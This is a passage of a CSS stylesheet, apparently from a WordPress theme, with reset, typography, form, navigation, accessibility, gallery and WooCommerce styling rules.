	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
	box-sizing: border-box; /* Apply a natural box layout model to the document; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}
*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

b,
strong {
	font-weight: bold;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 1.5rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

small {
	font-size: 75%;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

th {
	font-weight: bold;
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

/*--------------------------------------------------------------
5.0 Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.1 Links
--------------------------------------------------------------*/


/*--------------------------------------------------------------
5.2 Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: none;
	display: block;
	float: left;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	
	z-index: 99999;
}

.main-navigation ul ul ul {
	display: none;
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a {
}

.main-navigation ul ul :hover > a {
}

.main-navigation ul ul a:hover {
}

.main-navigation ul li:hover > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}

/* Small menu */
.menu-toggle {
	display: none;
}

@media screen and (max-width: 600px) {
	.menu-toggle,
	.main-navigation.toggled .nav-menu {
		display: block;
	}

	.main-navigation ul {
		display: none;
	}
}

.site-main .comment-navigation,
.site-main .paging-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.paging-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/*--------------------------------------------------------------
7.0 Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/*--------------------------------------------------------------
8.0 Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}
.byline {
	display: inline-block;
	margin-left: 5px;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
11.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
12.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
12.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
12.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}


/* WC3 Fixes */
.woocommerce ul.products li.product h2 {
	padding: 10px;
	margin: 0;
	font-size: 16px;
	color: #666666;
	font-weight: bold;
	text-align: center;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) { 
	display: inline-block; 
	width: 25%; 
	padding-right: 15px; 
	padding-bottom: 10px;
	margin-top: 5px;
}